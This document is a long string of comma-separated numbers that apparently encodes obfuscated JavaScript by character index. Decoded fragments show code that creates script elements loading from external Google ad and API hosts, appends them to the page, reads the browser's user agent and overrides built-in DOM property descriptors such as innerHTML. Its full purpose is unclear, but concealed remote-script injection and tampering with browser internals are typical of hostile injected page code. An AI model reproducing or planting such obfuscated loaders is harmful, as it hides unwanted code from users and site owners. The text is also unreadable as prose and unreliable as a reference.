83,19,9,19,3,87,27,61,67,19,54,38,85,61,9,74,38,12,68,27,19,10,68,61,24,19,70,80,10,61,4,19,62,74,61,24,68,72,61,73,6,0,5,68,24,19,2,27,2,74,85,9,38,12,61,83,80,74,68,72,19,85,14,12,19,84,61,3,87,27,61,67,19,54,12,19,41,41,73,6,80,74,68,72,27,85,14,12,27,84,74,3,87,27,61,67,19,54,12,27,41,41,73,62,80,72,74,9,27,38,85,85,61,9,19,38,73,4,74,61,19,62,61,10,27,24,61,12,74,9,74,3,87,27,61,67,19,54,38,85,61,9,19,38,70,68,27,19,10,68,61,24,74,70,80,10,61,4,19,62,74,61,24,62,72,61,73,6,68,27,19,10,68,61,24,61,31,53,66,19,68,62,61,67,53,85,85,19,8,22,27,74,80,24,61,31,10,72,61,73,9,14,38,83,23,61,9,66,38,47,47,27,72,61,73,31,61,9,14,38,83,61,83,80,70,80,10,61,4,19,62,74,61,24,10,72,68,2,10,73,6,0,5,68,24,5,2,66,85,62,72,10,73,12,68,27,19,10,68,61,24,66,47,47,68,31,68,85,85,85,87,82,82,19,72,68,73,31,23,10,82,82,68,23,85,85,87,47,47,19,72,66,73,47,47,48,72,68,2,66,73,31,9,68,38,83,9,38,83,68,47,47,27,72,68,73,31,74,72,68,73,83,80,3,67,27,19,91,87,27,48,27,61,19,66,86,8,57,87,5,66,66,18,5,48,27,47,47,53,66,19,68,62,61,67,53,85,85,68,47,47,72,5,85,68,3,48,5,19,4,54,72,4,73,73,31,61,72,66,3,67,27,19,91,87,27,48,27,61,19,66,86,8,57,87,5,66,66,18,5,48,27,72,5,9,81,38,73,73,83,68,47,47,72,68,3,15,74,4,10,48,27,61,19,82,82,68,3,61,74,15,27,49,8,22,27,47,47,59,85,85,68,3,61,74,15,27,49,8,22,27,73,31,10,31,9,38,83,9,68,38,83,61,72,66,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,68,73,73,83,9,38,70,0,5,68,24,4,85,35,55,77,3,72,9,77,93,77,40,38,41,73,90,35,2,21,85,53,4,74,48,22,5,68,27,53,41,53,46,74,4,10,48,27,61,19,53,41,53,36,74,66,62,19,62,74,61,53,2,80,85,15,74,4,10,48,27,61,19,2,87,85,93,62,61,15,74,93,2,5,85,80,3,15,74,4,10,48,27,61,19,91,87,27,48,27,61,19,2,66,85,53,61,74,15,27,49,8,22,27,53,2,48,85,21,24,62,61,24,5,31,80,10,61,4,19,62,74,61,72,61,2,19,73,6,68,27,19,10,68,61,24,81,20,85,85,72,81,20,47,19,9,21,38,72,61,73,73,70,83,80,10,61,4,19,62,74,61,72,61,2,19,73,6,68,27,19,10,68,61,24,19,85,19,85,85,80,82,82,19,85,85,93,62,61,15,74,93,31,5,83,19,2,19,23,85,85,61,47,47,19,3,4,74,61,19,5,62,61,66,72,61,73,70,12,68,27,19,10,68,61,24,10,3,10,61,62,88,85,68,2,10,70,2,19,54,62,66,73,12,62,80,72,61,5,0,62,67,5,19,74,68,3,10,66,27,68,58,67,27,61,19,3,66,27,5,68,4,54,72,53,24,86,68,5,0,27,35,53,73,78,40,81,73,15,32,91,3,5,19,25,68,85,19,68,10,27,12,62,80,72,15,32,91,3,62,73,68,27,19,10,68,61,24,80,5,87,66,27,12,15,32,91,3,62,85,19,68,10,27,12,15,32,91,3,5,19,25,67,85,69,67,27,19,69,12,68,27,19,10,68,61,24,15,32,91,3,5,11,15,72,80,10,61,4,19,62,74,61,72,73,6,19,68,8,6,0,5,68,24,5,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,69,62,80,68,5,48,27,69,73,12,15,74,4,10,48,27,61,19,3,54,27,5,15,3,5,22,22,27,61,15,57,54,62,87,15,72,5,73,12,0,5,68,24,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,85,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,32,11,30,27,4,19,3,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,12,0,5,68,24,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,85,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,12,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,85,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,12,0,5,68,24,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,18,74,15,27,3,22,68,74,19,74,19,8,22,27,2,53,62,61,66,27,68,19,86,27,80,74,68,27,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,18,74,15,27,3,22,68,74,19,74,19,8,22,27,2,53,62,61,66,27,68,19,86,27,80,74,68,27,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,46,74,4,10,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,11,74,15,8,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,15,74,4,10,48,27,61,19,2,69,11,74,15,8,69,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,62,61,61,27,68,50,49,16,64,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,62,61,61,27,68,50,49,16,64,53,2,5,22,22,73,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,15,74,4,10,48,27,61,19,3,11,74,15,8,2,53,62,61,61,27,68,50,49,16,64,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,74,10,19,27,68,50,49,16,64,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,74,10,19,27,68,50,49,16,64,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,67,27,19,91,87,27,48,27,61,19,66,86,8,49,5,67,18,5,48,27,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,15,74,4,10,48,27,61,19,2,53,67,27,19,91,87,27,48,27,61,19,66,86,8,49,5,67,18,5,48,27,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,16,5,19,54,2,53,68,5,61,15,74,48,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,16,5,19,54,2,53,68,5,61,15,74,48,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,2,53,66,27,19,49,62,48,27,74,10,19,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,2,53,66,27,19,49,62,48,27,74,10,19,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,2,53,5,87,27,68,19,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,2,53,5,87,27,68,19,53,2,5,22,22,73,12,5,3,68,27,48,74,0,27,72,73,12,70,4,5,19,4,54,72,27,73,6,70,15,32,91,3,80,72,15,32,91,3,80,87,73,12,15,32,91,3,80,4,72,73,12,15,32,91,3,48,80,72,73,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,15,32,91,3,80,72,15,32,91,3,80,87,73,12,70,2,81,7,14,14,73,12,15,32,91,3,61,74,93,72,15,32,91,3,10,68,72,15,32,91,3,10,73,2,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,53,54,19,48,87,53,73,9,14,38,73,12,68,27,19,10,68,61,24,19,68,10,27,12,70,73,12,70,70,72,73,2,5,11,15,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,80,73,6,62,80,72,15,32,91,3,5,19,25,68,73,6,15,32,91,3,5,19,25,62,85,69,34,48,69,41,69,5,67,27,69,12,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,66,62,3,4,68,74,66,66,32,68,62,67,62,61,85,53,58,61,74,61,8,48,74,10,66,53,12,66,62,3,74,61,27,68,68,74,68,85,80,10,61,4,19,62,74,61,72,25,66,62,73,6,62,80,72,15,32,91,3,66,61,85,85,14,73,6,15,32,91,3,66,61,85,81,12,15,32,91,3,5,19,25,15,85,69,46,5,69,41,69,19,5,69,12,68,27,19,10,68,61,24,80,72,73,12,70,70,12,66,62,3,74,61,87,74,5,15,85,80,10,61,4,19,62,74,61,72,25,66,62,73,6,62,80,72,15,32,91,3,66,61,85,85,14,73,6,15,32,91,3,5,19,25,68,85,80,5,87,66,27,12,68,27,19,10,68,61,12,70,70,12,66,62,3,66,68,4,85,53,35,35,53,41,15,32,91,3,5,19,25,15,74,41,53,35,53,41,15,32,91,3,5,19,25,62,48,12,70,80,10,61,4,19,62,74,61,24,62,66,72,27,73,6,62,80,72,15,32,91,3,66,61,85,85,14,73,6,15,32,91,3,66,61,85,81,12,15,32,91,3,5,19,25,15,85,69,46,5,69,41,69,19,5,69,12,68,27,19,10,68,61,24,80,72,73,12,70,70,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,66,4,68,62,22,19,53,73,12,66,62,3,74,61,27,68,68,74,68,85,62,66,12,66,62,3,66,68,4,85,53,35,35,22,5,67,27,5,15,71,3,67,74,74,67,87,27,66,8,61,15,62,4,5,19,62,74,61,3,4,74,48,35,22,5,67,27,5,15,35,30,66,35,5,15,66,11,8,67,74,74,67,87,27,3,30,66,53,12,15,74,4,10,48,27,61,19,3,11,74,15,8,3,5,22,22,27,61,15,57,54,62,87,15,72,66,62,73,12,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,66,62,3,74,61,87,74,5,15,85,62,66,12,66,62,3,66,68,4,85,69,54,19,19,22,66,83,35,35,93,93,93,3,67,74,74,67,87,27,5,22,62,66,3,4,74,48,35,67,27,61,27,68,5,19,27,25,71,14,44,69,12,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,66,4,68,62,22,19,53,73,12,66,62,3,74,61,27,68,68,74,68,85,62,66,12,66,62,3,74,61,87,74,5,15,85,80,10,61,4,19,62,74,61,72,25,66,62,73,6,62,80,72,19,8,22,27,74,80,72,25,25,5,73,85,85,69,10,61,15,27,80,62,61,27,15,69,73,6,68,27,19,10,68,61,24,62,66,72,25,66,62,73,12,70,70,12,66,62,3,66,68,4,85,53,35,35,53,41,15,32,91,3,5,19,25,15,74,41,53,35,53,41,15,32,91,3,5,19,25,30,66,12,15,74,4,10,48,27,61,19,3,11,74,15,8,3,5,22,22,27,61,15,57,54,62,87,15,72,66,62,73,12,70,70,72,73,2,68,4,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,5,73,6,68,27,19,10,68,61,24,5,9,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,5,3,87,27,61,67,19,54,73,38,12,70,70,72,73,2,68,88,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,66,5,85,9,38,12,0,5,68,24,93,4,85,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,81,71,41,81,73,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,93,4,12,62,41,41,73,6,66,5,9,62,38,85,15,32,91,3,68,66,72,9,81,2,81,65,38,73,12,66,5,9,62,38,85,66,5,9,62,38,3,4,54,5,68,58,19,72,14,73,3,19,74,52,22,22,27,68,57,5,66,27,72,73,41,66,5,9,62,38,3,66,10,11,66,19,68,72,81,73,12,70,12,68,27,19,10,68,61,24,66,5,3,30,74,62,61,72,69,40,69,73,12,70,70,72,73,2,68,66,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,5,73,6,0,5,68,24,68,85,53,53,2,4,85,53,5,11,4,15,27,80,67,54,62,30,29,87,61,74,22,88,68,66,19,10,93,14,81,71,65,44,7,20,45,26,59,53,12,0,5,68,24,87,85,7,2,54,85,81,71,12,62,80,72,5,23,85,10,61,15,27,80,62,61,27,15,73,6,62,80,72,5,3,87,27,61,67,19,54,78,85,81,73,6,0,5,68,24,87,85,22,5,68,66,27,34,61,19,72,5,9,14,38,73,2,54,85,22,5,68,66,27,34,61,19,72,5,9,14,38,73,12,70,62,80,72,5,3,87,27,61,67,19,54,78,85,71,73,6,0,5,68,24,54,85,22,5,68,66,27,34,61,19,72,5,9,81,38,73,12,70,62,80,72,5,3,87,27,61,67,19,54,85,85,65,73,6,4,85,5,9,71,38,12,70,70,0,5,68,24,87,27,85,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,72,54,40,87,41,81,73,73,41,87,12,80,74,68,72,62,85,14,12,62,84,87,27,12,62,41,41,73,68,41,85,4,3,4,54,5,68,58,19,72,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,4,3,87,27,61,67,19,54,73,73,12,68,27,19,10,68,61,24,68,12,70,70,72,73,2,22,5,15,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,0,2,5,73,6,0,85,89,19,68,62,61,67,72,0,73,12,62,80,72,5,23,85,10,61,15,27,80,62,61,27,15,73,6,87,85,22,5,68,66,27,34,61,19,72,5,9,14,38,73,12,0,85,72,61,27,93,24,58,68,68,5,8,72,87,73,3,30,74,62,61,72,69,14,69,73,41,0,73,3,66,87,62,4,27,72,40,87,73,12,70,68,27,19,10,68,61,24,0,12,70,70,72,73,2,10,68,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,10,2,0,73,6,0,5,68,24,68,21,85,35,77,9,9,5,40,79,58,40,37,14,40,59,83,2,40,38,41,77,38,35,67,12,0,5,68,24,68,85,10,3,48,5,19,4,54,72,68,21,73,12,62,80,72,68,23,85,61,10,87,87,73,6,80,74,68,72,0,5,68,24,62,85,14,12,62,84,68,3,87,27,61,67,19,54,12,62,41,41,73,6,0,5,68,24,61,85,68,9,62,38,3,68,27,22,87,5,4,27,72,69,9,69,2,69,69,73,3,68,27,22,87,5,4,27,72,69,38,69,2,69,69,73,12,0,5,68,24,19,85,61,3,66,22,87,62,19,72,69,83,69,73,12,0,5,68,24,29,27,8,85,19,9,14,38,12,0,5,68,24,5,68,67,66,85,19,9,81,38,12,62,80,72,5,68,67,66,23,85,10,61,15,27,80,62,61,27,15,73,5,68,67,66,85,5,68,67,66,3,66,22,87,62,19,72,69,2,69,73,12,0,5,68,24,0,5,87,10,27,85,68,9,62,38,12,62,80,72,29,27,8,85,85,69,68,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,68,66,72,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,4,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,68,4,72,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,88,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,68,88,72,73,12,62,80,72,29,27,8,85,85,69,62,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,62,69,38,2,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,22,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,22,69,38,2,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,67,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,67,69,38,2,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,93,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,93,69,38,2,5,68,67,66,73,12,10,85,10,3,68,27,22,87,5,4,27,72,68,9,62,38,2,0,5,87,10,27,73,12,70,70,68,27,19,10,68,61,24,10,12,70,70,72,73,2,80,4,83,80,10,61,4,19,62,74,61,72,73,6,62,80,72,15,32,91,3,4,80,73,6,0,5,68,24,27,66,85,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,53,62,48,67,9,66,68,4,92,85,69,93,22,53,41,53,27,61,67,62,61,27,53,41,53,3,61,27,19,53,41,53,15,61,5,53,41,53,40,53,41,53,4,15,61,53,41,53,3,4,74,48,69,38,53,73,12,80,74,68,72,0,5,68,24,21,85,14,12,21,84,27,66,3,87,27,61,67,19,54,12,21,41,41,73,6,27,66,9,21,38,3,74,10,19,27,68,50,49,16,64,85,27,66,9,21,38,3,74,10,19,27,68,50,49,16,64,3,68,27,22,87,5,4,27,72,35,9,5,40,79,14,40,59,38,41,77,3,93,22,27,61,67,62,61,27,77,3,61,27,19,72,31,83,73,15,61,5,40,72,31,83,73,4,15,61,77,3,4,74,48,35,67,62,2,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,54,74,66,19,61,5,48,27,73,3,68,27,22,87,5,4,27,72,69,15,62,66,22,87,5,8,83,24,61,74,61,27,24,23,62,48,22,74,68,19,5,61,19,12,69,2,69,69,73,12,70,70,70,2,48,80,83,80,10,61,4,19,62,74,61,72,73,6,70,2,80,83,80,10,61,4,19,62,74,61,72,80,87,73,6,80,74,68,72,0,5,68,24,8,85,14,12,8,84,80,87,3,87,27,61,67,19,54,12,8,41,41,73,6,0,5,68,24,29,85,80,87,9,8,38,12,0,5,68,24,27,66,85,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,29,9,69,22,5,19,19,27,68,61,69,38,73,12,80,74,68,72,0,5,68,24,21,85,14,12,21,84,27,66,3,87,27,61,67,19,54,12,21,41,41,73,6,62,80,72,29,9,69,5,4,19,62,74,61,69,38,85,85,69,62,61,30,27,4,19,69,73,6,62,80,72,29,9,69,22,74,66,62,19,62,74,61,69,38,85,85,69,11,27,80,74,68,27,69,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,29,9,69,61,27,93,50,19,48,87,69,38,12,27,66,9,21,38,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,27,66,9,21,38,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,27,87,66,27,24,62,80,72,29,9,69,22,74,66,62,19,62,74,61,69,38,85,85,69,5,80,19,27,68,69,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,29,9,69,61,27,93,50,19,48,87,69,38,12,27,66,9,21,38,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,27,66,9,21,38,3,61,27,21,19,89,62,11,87,62,61,67,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,70,70,70,15,32,91,3,5,19,25,80,85,69,15,68,5,93,69,12,70,2,87,5,19,27,68,83,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,27,0,27,61,19,64,62,66,19,27,61,27,68,89,10,22,22,74,68,19,27,15,85,93,62,61,15,74,93,3,5,15,15,91,0,27,61,19,64,62,66,19,27,61,27,68,12,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,74,73,6,0,5,68,24,74,11,30,85,15,32,91,3,88,72,74,3,22,5,68,27,61,19,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,9,14,38,12,62,80,72,74,11,30,85,85,10,61,15,27,80,62,61,27,15,73,6,68,27,19,10,68,61,24,80,5,87,66,27,12,70,15,32,91,3,66,4,5,61,72,74,73,12,62,80,72,27,0,27,61,19,64,62,66,19,27,61,27,68,89,10,22,22,74,68,19,27,15,73,6,74,11,30,3,5,15,15,91,0,27,61,19,64,62,66,19,27,61,27,68,72,69,46,32,16,18,74,15,27,34,61,66,27,68,19,27,15,69,2,15,32,91,3,66,4,5,61,2,80,5,87,66,27,73,12,70,27,87,66,27,6,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,15,32,91,3,87,5,19,27,68,72,74,73,12,70,2,7,14,14,73,12,70,70,70,72,73,2,66,4,5,61,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,74,73,6,0,5,68,24,5,85,15,32,91,3,88,72,74,3,4,54,62,87,15,2,15,32,91,3,88,72,74,3,22,5,68,27,61,19,73,9,14,38,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,12,80,74,68,72,0,5,68,24,22,85,14,12,22,84,5,3,87,27,61,67,19,54,12,22,41,41,73,6,62,80,72,15,32,91,3,4,87,9,22,38,85,85,10,61,15,27,80,62,61,27,15,73,6,15,32,91,3,4,87,9,22,38,85,5,9,22,38,12,15,32,91,3,61,74,93,72,15,32,91,3,10,68,72,15,32,91,3,10,73,2,5,9,22,38,73,12,70,70,70,70,72,73,2,61,74,93,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,10,68,87,2,22,5,68,27,61,19,73,6,62,80,72,15,32,91,3,10,4,23,85,80,5,87,66,27,73,6,15,32,91,3,4,74,87,87,27,4,19,62,74,61,72,15,32,91,3,10,4,2,22,5,68,27,61,19,73,12,15,32,91,3,10,4,85,80,5,87,66,27,12,68,27,19,10,68,61,12,70,0,5,68,24,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,62,3,4,68,74,66,66,32,68,62,67,62,61,85,53,58,61,74,61,8,48,74,10,66,53,12,62,3,74,61,87,74,5,15,85,80,10,61,4,19,62,74,61,72,73,6,15,32,91,3,4,41,41,12,0,5,68,24,4,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,4,5,61,0,5,66,53,73,12,0,5,68,24,19,85,4,3,67,27,19,57,74,61,19,27,21,19,72,53,71,15,53,73,12,0,5,68,24,93,85,62,3,93,62,15,19,54,12,0,5,68,24,54,85,62,3,54,27,62,67,54,19,12,0,5,68,24,48,85,69,80,68,74,48,57,54,5,68,57,74,15,27,69,12,4,3,66,19,8,87,27,3,93,62,15,19,54,85,4,3,93,62,15,19,54,85,93,12,4,3,66,19,8,87,27,3,54,27,62,67,54,19,85,4,3,54,27,62,67,54,19,85,54,12,19,3,67,87,74,11,5,87,58,87,22,54,5,85,81,3,14,12,19,3,67,87,74,11,5,87,57,74,48,22,74,66,62,19,27,32,22,27,68,5,19,62,74,61,85,69,4,74,22,8,69,12,19,9,15,32,91,3,5,19,25,80,41,15,32,91,3,5,19,25,62,38,72,62,2,14,2,14,73,12,0,5,68,24,11,85,15,32,91,3,22,71,44,72,19,9,15,32,91,3,48,72,73,38,72,14,2,14,2,93,2,54,73,3,15,5,19,5,73,12,0,5,68,24,66,85,53,53,12,0,5,68,24,0,85,9,53,24,53,2,53,23,53,2,53,77,53,53,2,53,63,53,2,53,90,53,2,53,1,53,2,53,47,53,2,53,69,53,2,53,72,53,2,53,73,53,2,53,92,53,2,53,41,53,2,53,2,53,2,53,40,53,2,53,3,53,2,53,35,53,2,53,14,53,2,53,81,53,2,53,71,53,2,53,65,53,2,53,44,53,2,53,7,53,2,53,20,53,2,53,45,53,2,53,26,53,2,53,59,53,2,53,83,53,2,53,12,53,2,53,84,53,2,53,85,53,2,53,78,53,2,53,31,53,2,53,13,53,2,53,58,53,2,53,86,53,2,53,57,53,2,53,46,53,2,53,91,53,2,53,51,53,2,53,33,53,2,53,50,53,2,53,34,53,2,53,56,53,2,53,75,53,2,53,64,53,2,53,16,53,2,53,18,53,2,53,32,53,2,53,36,53,2,53,42,53,2,53,76,53,2,53,89,53,2,53,49,53,2,53,52,53,2,53,43,53,2,53,60,53,2,53,17,53,2,53,28,53,2,53,37,53,2,53,9,53,2,53,77,77,53,2,53,38,53,2,53,55,53,2,53,25,53,2,53,39,53,2,53,5,53,2,53,11,53,2,53,4,53,2,53,15,53,2,53,27,53,2,53,80,53,2,53,67,53,2,53,54,53,2,53,62,53,2,53,30,53,2,53,29,53,2,53,87,53,2,53,48,53,2,53,61,53,2,53,74,53,2,53,22,53,2,53,88,53,2,53,68,53,2,53,66,53,2,53,19,53,2,53,10,53,2,53,0,53,2,53,93,53,2,53,21,53,2,53,8,53,2,53,79,53,2,53,6,53,2,53,82,53,2,53,70,53,38,12,80,74,68,72,0,5,68,24,21,85,14,12,21,84,11,3,87,27,61,67,19,54,12,21,41,41,73,62,80,72,11,9,21,38,73,66,41,85,0,9,72,11,9,21,38,40,65,71,73,38,12,0,5,68,24,19,85,15,32,91,3,68,66,72,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,10,61,62,19,25,87,62,66,19,53,69,2,69,53,10,61,62,19,25,87,62,66,19,25,69,41,19,41,69,53,69,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,74,11,66,27,68,0,27,53,69,2,69,53,74,11,66,27,68,0,27,25,69,41,19,41,69,53,69,73,12,0,5,68,24,10,4,87,85,56,89,32,18,3,22,5,68,66,27,72,66,73,12,62,80,72,10,4,87,85,85,85,19,68,10,27,73,6,10,4,87,85,27,0,5,87,72,53,72,53,41,66,41,53,73,53,73,12,70,10,4,87,3,10,61,62,19,25,87,62,66,19,85,10,4,87,9,69,10,61,62,19,25,87,62,66,19,25,69,41,19,38,12,10,4,87,3,74,11,66,27,68,0,27,85,10,4,87,9,69,74,11,66,27,68,0,27,25,69,41,19,38,12,15,32,91,3,66,0,72,10,4,87,73,12,62,80,72,15,32,91,3,4,85,85,81,47,47,10,4,87,3,74,11,66,27,68,0,27,3,27,61,5,11,87,27,15,85,85,81,73,6,15,32,91,3,10,4,85,10,4,87,12,15,32,91,3,87,5,19,27,68,72,10,4,87,3,74,11,66,27,68,0,27,73,12,70,27,87,66,27,6,15,32,91,3,4,74,87,87,27,4,19,62,74,61,72,10,4,87,2,22,5,68,27,61,19,73,12,70,70,12,62,3,74,61,27,68,68,74,68,85,80,10,61,4,19,62,74,61,72,73,6,62,80,72,62,3,66,68,4,85,85,87,74,4,5,19,62,74,61,3,22,68,74,19,74,4,74,87,41,10,68,87,73,6,62,3,66,68,4,85,15,32,91,3,10,68,72,15,32,91,3,8,73,12,68,27,19,10,68,61,12,70,0,5,68,24,66,85,15,32,91,3,0,66,72,73,12,62,80,72,66,73,6,0,5,68,24,19,85,15,32,91,3,68,66,72,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,10,61,62,19,25,87,62,66,19,53,69,2,69,53,10,61,62,19,25,87,62,66,19,25,69,41,19,41,69,53,69,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,74,11,66,27,68,0,